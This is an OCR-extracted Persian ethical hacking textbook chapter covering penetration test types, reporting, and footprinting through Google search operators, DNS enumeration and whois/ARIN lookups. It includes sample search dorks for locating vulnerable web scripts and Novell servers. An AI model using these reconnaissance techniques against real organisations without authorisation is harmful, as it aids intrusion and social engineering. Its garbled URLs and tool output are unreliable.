





# مثلث امنيت، عملكرد، و راحتي استفاده

Ξ

هيچكس پول نامحدود براي امن كردن همه چيز ندارد و ما نميتوانيم رويكرد كاملا امني داشته باشيم. يک روش براي امن كردن سيستم از حمله شبكهاي، جدا كردن كابل شبكه آن كامپيوتر است در اينصورت اين سيستم در مقابل حملات مبتني بر اينترنت كاملا امن خواهد بود اما قابليت استفاده از آن به شدت كاهش مييابد. رويكرد متضاد آن اتصال آن به شبكه اينترنت و عدم استفاده از هر نوع آنتي ويروس، وصلههاي امنيتي و فايروال است كه سبب مي شود آسيب پذيري ها افزايش يابد و علي رغم افزايش قابليت استفاده، امنيت به شدت كاهش مي يابد. بنابراين، كار متخصص امنيتي، يافتن تعادلي بين امنيت و دسترسي است. شكل زير اين مفهوم را نشان ميدهد .



مثلث امنيت، عملكرد، و راحتي استفاده

براي يافتن تعادل، شما بايد بدانيد اهداف سازمانتان چيست، امنيت چيست و چگونه تهديدات را براي امنيت اندازهگيري كنيد. اگر امنيت زياد باشد به تدريج كاربران به آن توجه نميكنند. بنابراين وظيفه يک متخصص امنيتي، يافتن تعادل در اين مثلث است .

وقتي امنيت از يك حدي بالاتر ميرود، كاربران آن را ناديده ميگيرند .

# تحقيق آسيب پذيري چيست؟

فرآيند كشف آسيب پذيريها و ضعفهاي طراحي است كه ميتواند منجر به حمله به يك سيستم شود. بعضي از وب سايتها و ابزارها به هكرها كمك ميكنند تا نقاط آسيب پذير سيستمها و نحوه استفاده از آن ها را كشف كنند. بنابراين لازم است كه مديران شبكهها، سيستمها و شبكههايشان را عاري از ويروس، تروجان و اكسپلويتها نگه دارند. همچنين با جديدترين تهديدات آشنا باشند تا بتوانند حمله را تشخيص دهند و از بروز آن جلوگيري كنند .



Ξ

 http://nvd.nist.gov www.securitytracker.com www.microsoft.com/security www.securiteam.com www.packetstormsecurity.com www.hackerstorm.com www.hackerwatch.org www.securityfocous.com www.securitymagazine.com

www.milworm.com

# روش هاي اجراي هك قانونمند

معمولا هك قانونمند بصورت ساخت يافته و سازماندهي شده و به عنوان بخشي از تست نفوذ يا بازرسي امنيتي انجام ميشود. عمق تست سيستمها و برنامهها، بسته به اهميت و نياز مشتري دارد .

مراحل زير براي انجام بازرسي امنيتي براي سازمان است :

1. تماس با مشتري و بحث با او در مورد نيازهايي كه در تست بايد مورد توجه قرار گيرند 2. آماده سازي و امضاي تعهدنامه منع افشاي اطلاعات (NDA (با مشتري 3. سازماندهي تيم هك و آمادهسازي برنامه براي تست 4. انجام تست 5. تحليل نتايج تست و آمادهسازي گزارش



# برنامه ارزيابي امنيتي

Ξ

بسياري از هكرهاي قانونمند، از مهارت امنيتي خود جهت ارزيابي و تستهاي نفوذ استفاده ميكنند. اين تستها و ارزيابيها، سه مرحله دارد :



مرحله آمادهسازي، توافق رسمي بين هكر قانونمند و سازمان است. اين توافق ، بايد كل دامنه تست و نوع حملات و نوع تست را شامل شود .

# انواع حملات قانونمند

هكرهاي قانونمند، در طول شبيه سازي حمله يا تست نفوذ، از روشهاي زيادي بر اي به خطر انداختن امنيت سازمان استفاده مي كنند. مهمترين روشها عبارتند از:

شبكه راه دور (**remote**(: در اين حمله سعي ميشود كه حمله از طريق اينترنت شبيه سازي شود. هكر قانونمند، تلاش ميكند تا در دستگاههاي دفاعي شبكه از قبيل فايروال، پروكسي، يا روتر آسيب پذيري پيدا كند .

شبكه راه دور **up-dial**: در اين حمله سعي ميشود كه به مودمهاي مشتري حمله شود. dialing War، فرآيند تكرار تماس براي يافتن سيستم باز است .

**شبكه محلي:** اين حمله، شخصي را شبيه سازي ميكند كه دسترسي فيزيكي و غير مجاز به شبكه دارد. براي انجام اين حمله، هكر قانونمند بايد به شبكه دسترسي مستقيم داشته باشد .

سرقت تجهيزات: در اين حمله، سرقت منابع اطلاعاتي مهم از قبيل لپ تاپهاي كارمندان، شبيه سازي ميشود. با سرقت لپ تاپ، اطلاعاتي همچون نام كاربري، پسوردها، تنظيمات امنيتي و انواع رمزگذاري بدست مي∫يد.



مهندسي اجتماعي: اين حمله، كارمندان سازمان را با استفاده از تلفن يا ارتباطات رو در رو براي جمعآوري اطلاعات مورد نياز حمله، مورد ارزيابي قرار مي دهند. حملات مهندسي اجتماعي، براي بدست آوردن نامهاي كاربري، يسوردها، يا ديگر اطلاعات امنيتي سازماني استفاده مي شوند.

**ورود فيزيكي:** اين حمله تلاش ميكند تا محيط فيزيكي سازمان را به خطر بياندازد. يعني با دسترسي فيزيكي به آن، ميتواند ويروسها، تروجانها، rootkitها يا logger keyهاي سختافزاري را بر روي سيستمهاي شبكه هدف نصب كند .

# انواع تست

Ξ

تست امنيتي، اولين كار هكرهاي قانونمند است. ممكن است اين تستها در حالتي باشد كه هكرها هيچ دانش يا دانش جزئي در مورد هدف مورد ارزيابي (evaluation of target ( داشته باشند و يا اينكه همه اطلاعات لازم را داشته باشند .

# تست بدون دانش (جعبه سياه )

تستي كه بدون هيچ دانشي صورت ميگيرد با نام تست جعبه سياه (Black box) شناخته مي شود. به بياني ساده تر، تيم امنيتي هيچ دانشي در مورد شبكه يا سيستمهاي هدف ندارند. تست جعبه سياه، يك هكر خارجي را شبيه سازي مي كند كه هيچ دانشي در مورد شبكه يا سيستمهاي هدف ندارد. حمله كننده بايستي همه اطلاعات را در مورد هدف بدست آورد. مزاياي تست جعبه سياه عبارتند از :

- تست واقعي امنيت است براي اينكه طراح شبكه و تست كننده مستقل از يكديگرند.
- \_ تست كننده، دانش قبلي از شبكه هدف ندارد. بنابراين، ايدهها يا افكار قبلي در مورد عملكرد شبكه ندارد.
	- تست، هدف را از ديد حمله كننده خارجي آزمايش ميكند.

معايب تست جعبه سياه عبارتند از :

- زمان بيشتري براي تستهاي امنيتي صرف مي *ك*ند.
- معمولا بسيار گران هستند براي اينكه زمان بيشتري را صرف ميكنند.
- تنها بر روي آنچه كه هكرهاي خارجي مي بينند تمركز مي كند در حاليكه در واقعيت، اغلب هكرها توسط كارمندان داخلي شروع به كار ميكنند.



# تست با دانش كامل (جعبه سفيد )

Ξ

تست جعبه سفيد، رويكرد متضاد در برابر تست جعبه سياه دارد. اين شكل از تست امنيتي، فرض ميشود كه تست كننده امنيتي، دانش كامل از شبكه، سيستمها و زيرساخت دارد. اين اطلاعات به تست كننده اجازه مي هد رويكرد ساخت يافته داشته باشد و تنها بر روي اطلاعات موجود اكتفا نكند و صحت و دقت آنها را هم بررسي كند. بنابراين، هر چند كه تست جعبه سياه زمان بيشتري براي جمعآوري اطلاعات ميگيرد، تست جعبه سفيد آن زمان را براي يافتن آسيب پذيريها صرف مي كند.

# تست با دانش جزئي (جعبه خاكستري )

در دنياي تست نرمافزار، تست جعبه خاكستري، به عنوان تست با دانش جزئي تلقي ميشود . در اين تست، هدف اين است كه بدانيم كارمندان چه چيزي را ميتوانند به دست آورند. اين نوع تست، ممكن است براي سازمان ها بسيار مفيد باشد براي اينكه بسياري از حملات توسط كارمندان داخل سازمان شروع ميشوند .





# گزارش هك قانونمند

گزارش بايد شامل جزئيات نتايج بدست آمده باشد. آسيب پذيريها بايد به عنوان ريسک بحث شوند. گزارش بايد شامل نتايج ارزيابي به صورت ساده، قابل فهم، و قابل ردگيري باشد. بايستي گزارش بصورت فراگير و خودآموز باشد. اغلب گزارشات شامل بخشهای زير هستند:

- مقدمه
- بيان كارهاي انجام شده
	- نتايج
	- پيشنهادات

از آنجائيكه بسياري از شركتها، بنابر دلايل مالي نمي توانند همه چيز را امن كنند، لذا بايستي پيشنهادات بصورت ريسك پر خطر تا كم خطر مرتب شوند. يعني ريسك هاي مهمتر در بالاي ليست قرار گيرند.

بايستي گزارش را بصورت كاملا امن در يك وسيله ذخيرهسازي الكترونيكي ذخيره كنيد و از رمزگذاري استفاده كنيد. نسخه چاپي از گزارش بصورت محرمانه برچسب گذاري شود و مراقبتهاي كافي از آن براي جلوگيري از دسترسي اشخاص غير مجاز به عمل آيد.





اين فصل در مورد اولين بخش از فرآيند هك كه جمعآوري اطلاعات (footprinting (است بحث ميكند. footprinting، فرآيند جمعآوري تمام اطلاعات قابل دسترس در مورد يک سازمان است. اين اطلاعات مي تواند براي فرآيند هك استفاده شوند. گاهي اوقات، اين اطلاعات براي انجام مهندسي اجتماعي نيز مورد استفاده قرار ميگيرند .

در اين فصل در مورد هر دو روش هك به تفصيل توضيح خواهيم داد .

# **Footprinting**

Footprinting، بخشي از مرحله پيش از حمله است كه شامل جمعآوري اطلاعات با توجه به معماري و محيط هدف ميباشد و معمولا براي يافتن روشي جهت نفوذ به محيط ، استفاده ميشود. Footprinting، آسيب پذيريهاي سيستم را كشف ميكند. اين، سادهترين روش براي هكرها براي جمعآوري اطلاعات در مورد سيستمهاي كامپيوتري هدف است. هدف اين مرحله اين است كه تا جائيكه امكان دارد در مورد سيستمها، پورتها و سرويسها، و جنبههاي امنيتي آنها اطلاعات كسب كنيم .



# تعريف **Footprinting**

Footprinting، فرآيند ساخت نقشهاي از شبكه سازمان و سيستمها است. Footprinting با تعيين سيستم، برنامه، يا مكان فيزيكي مقصد شروع ميشود. براي مثال، وب سايت سازمان، اطلاعات پرسنل را دارد و ميتواند به هكر جهت انجام حمله مهندسي اجتماعي كمك كند . همچنين ممكن است هكر با استفاده از جستجوي گوگل يا ياهو، اطلاعات كاركنان آن سازمان را بدست آور .د



موتور جستجوي گوگل، روشي خلاقانه براي جمعآوري اطلاعات است. استفاده از موتور جستجوي گوگل براي بازيابي اطلاعات، به عنوان Google hacking شناخته مي شود. http://groups.google.com براي جستجو درباره گروههاي خبري گوگل استفاده ميشود. همچنين com.yahoo.people://http و com.intellius.www://http براي پيدا كردن اطلاعات افراد به كار مي روند. از دستورات زير مي توان براي Google hacking استفاده كرد:

- Site، داخل سايت يا دامين را جستجو ميكند. وب سايت يا دامين مورد جستجو بايد بعد از كولن بنويسيد.
	- Filetype، جستجو را فقط براي نوع خاصي از فايل انجام ميدهد، بايد نوع فايل را بعد از كولن بنويسيد.
		- Link، داخل ،ها hyperlink يك كلمه را جستجو و صفحات لينك شده را شناسايي ميكند.
		- Cache، نسخه يك صفحه وب را مشخص مي كند. آدرس سايت را بايد بعد از كولن ذكر كنيد.
			- Intitle، به دنبال كلمهاي در داخل عنوان يك فايل ميگردد.

Ξ

• Inurl، تنها داخل آدرس يك فايل جستجو ميكند. بايد كلمه مورد جستجو را بعد از كولن ذكر كنيد.

براي مثال، هكر ميتواند از دستور زير براي شناسايي انواع مشخص آسيب پذيريهاي برنامههاي وب استفاده INURL: ["parameter="] with FILETYPE: [ext] and INURL: [scriptname] :كند

و يا اينكه هكر ميتواند از عبارت زير براي سرورهاي BorderManager Novell استفاده كند :

Intiltle: "BorderManager information alert"

براي پيدا كردن اطلاعاتي درباره يک شركت يا پرسنل، مي توان از گروههاي خبري، اخبار منتشر شده و بلاگها استفاده كرد. پستهاي شغلي سازماني ميتوانند اطلاعاتي در مورد نوع سرورها يا دستگاههاي زيرساختي شبكه شركت به شما بدهند.

اطلاعات ديگري كه ميتوان در اين مرحله در مورد هدف به دست آورد عبارتند از : تكنولوژيهاي اينترنتي، سيستم عامل و سختافزارهاي مورد استفاده، آدرسهاي IP فعال، آدرسهاي پست الكترونيكي و شماره تلفنها، و سياستها و فرآيندهاي سازماني است .

هكر، %90 از زمان را براي جمعآوري اطلاعات بر روي هدف و %10 ديگر را بر روي انجام حمله صرف ميكند.



# متدلوژيهاي جمعآوري اطلاعات

Ξ

جمعآوري اطلاعات، به هفت مرحله تقسيم ميشود. فرآيند footprinting، در طول دو مرحله اول انجام ميشود. برخي از منابعي كه براي جمعآوري اطلاعات استفاده ميشوند عبارتند از:

Domain name lookup Whois Nslookup Sam Spade



هفت مرحله جمعآوري اطلاعات

قبل از اينكه در مورد اين ابزارها بحث كنيم، به خاطر داشته باشيد كه اطلاعات باز موجود، اطلاعات با ارزشي در مورد هدف هستند از قبيل شماره تلفنها و آدرسها. انجام whois، جستجوي جداول DNS، و اسكن آدرسهاي IP براي پورتهاي باز، مثالهايي از اطلاعات باز هستند. بسياري از اين اطلاعات، از طريق روشهاي قانوني قابل دسترس هستند .



Ξ

- Whois
- Nslookup
- ARIN
- Neo Trace
- VisualRoute Trace
- SmartWhois
- eMailTracker Pro
- Website watcher
- Google Earth
- GEO Spider
- HTTrack Web Copier
- E-Mail Spider

# **DNS Enumeration**

فرآيند يافتن همه سرورهاي DNS و ركوردهاي مربوطه براي يك سازمان را Enumeration DNS مينامند. ممكن است سازماني هم سرورهاي DNS داخلي و هم خارجي داشته باشد كه ميتواند اطلاعاتي از قبيل نامهاي كاربري، نامهاي كامپيوتر، و آدرسهاي IP سيستمها را ارائه دهد .

ابزارهايي از قبيل NSlookup، DNSstuff، ARIN، و Whois ميتوانند براي بدست آوردن اطلاعاتي كه براي enumeration DNS استفاده ميشوند، ه ب كار روند .

# **DNSstuff** و **Nslookup**

يكي از ابزارهاي قدرتمندي كه بايد با آن آشنا باشيد، nslookup است. اين ابزار، از سرورهاي DNS براي اطلاعات ركورد، كوئري ميگيرد و در سيستم عاملهاي ويندوز، لينوكس، و يونيكس وجود دارد. ابزارهاي هك از جمله Spade Sam، داراي ابزار nslookup هستند .

با اطلاعات جمعآوري شده از Whois، ميتوانيد از nslookup براي يافتن آدرسهاي IP سرورها و كامپيوترهاي ديگر استفاده كنيد. با استفاده از اطلاعات server nameهاي اصلي از Whois (NET1.NY.NS1.AUTH(، ميتوانيد آدرس IP سرور ايميل را بدست آوريد .



ابزارهاي زيادي وجود دارند كه كار هك را ساده كردهاند. DNSstuff، يكي از اين ابزارها است . به جاي استفاده از ابزار دستوري nslookup با پارامترها و سوئيچهاي فراوان، براي جمعآوري اطلاعات ركورد DNS، تنها كافيست به وب سايت com.dnsstuff.www://http برويد و جستجوي آنلاين ركورد DNS را انجام دهيد . شكل زير، مثالي از جستجوي ركورد DNS را براي سايت http://www.eccouncil.org با استفاده از DNSstuff.com نشان مي دهد. اين جستجو، تمام ركوردهاي مستعار براي http://www.eccouncil.org و آدرس IP سرور وب را نشان ميدهد. حتي شما ميتوانيد تمام server nameها و آدرسهاي IP مربوطه را شناسايي كنيد .

# **DNS Lookup: eccouncil.org A record**

Generated by www.DNSstuff.com at 13:01:51 GMT on 12 Apr 2006.

How I am searching: Searching for eccouncil.org A record at 1.root-servers.net [198.32.64.12]: Got referral to TLD4.ULTRADMS.org. [took 94 mm] Searching for ecoouncil.org A record at TLD4.ULTRADUS.org. [199.7.67.1]: Got referral to AUTH2.NS.NVI.UET. [took 7 ms]<br>Searching for ecoouncil.org A record at AUTH2.NS.NYI.NET. [66.111.15.154]: Reports ecoouncil.org. [took Answer: F Domein Type Close TTI Avenue



There is no need to refresh the page -- to see the DNS traversal, to make sure that all DNS servers are reporting the same results, you can Click Here.

Note that these results are obtained in real-time, meaning that these are not cached results. These results are what DNS resolvers all over the world will see right now (unless they have cached information).

# **ARIN Lookup** و **Whois** مفهوم

Ξ

ابتدا، Whois از سيستم عامل يونيكس آغاز شد اما اكنون در بسياري از سيستم عاملها و ابزارهاي هك ، بر روي اينترنت استفاده ميشود. اين ابزار، مشخص ميكند كه چه كسي نام داميني كه براي وب سايت يا ايميل استفاده ميشود را ثبت كرده است .

سازمان ICANN، به اسامي دامين نياز دارد تا مطمئن شود تنها يک شركت از آن نام دامين استفاده مي كند. ابزار Whois، از پايگاه داده كوئري ميگيرد تا اطلاعات تماس درباره افراد يا سازماني كه دامين ثبت كرده است را باز يابي كند.

Whois Smart ) Whois هوشمند) برنامه جمعآوري اطلاعات است كه به شما اجازه ميدهد تمام اطلاعات در دسترس درباره آدرسهاي IP، نام دستگاهها، يا دامين، شامل كشور، ايالت يا استان، شهر، اسم ارائه دهنده شبكه، اطلاعات تماس مدير شبكه و مدير فني را پيدا كنيد. Whois Smart، نسخه گرافيكي از برنامه Whois Basic است .



ARIN، پايگاه دادهاي است كه شامل اطلاعاتي از قبيل مالك آدرسهاي IP استاتيك است. پايگاه داده ARIN، با استفاده از ابزار Whois همچون whois/net.arin.www://http مورد كوئري قرار ميگيرد .

Ξ

شكل زير، جستجوي Whois براي http://www.yahoo.com را نشان ميدهد. توجه داشته باشيد كه آدرس ها، ايميلها، و اطلاعات تماس در جستجوي Whois قرار دارند. اين اطلاعات ميتوانند توسط هكر قانونمند براي يافتن مسئول يك آدرس IP و سازماني كه مالك سيستم هدف است، يا توسط هكر شرور براي انجام مهندسي اجتماعي استفاده شوند .

شما بايد اطلاعات در دسترس عمومي كه در پايگاههاي داده همچون ARIN وجود دارند را بدانيد و مطمئن شويد كه هكر شرور نمي تواند از اين اطلاعات براي انجام حمله عليه شبكه استفاده كند.

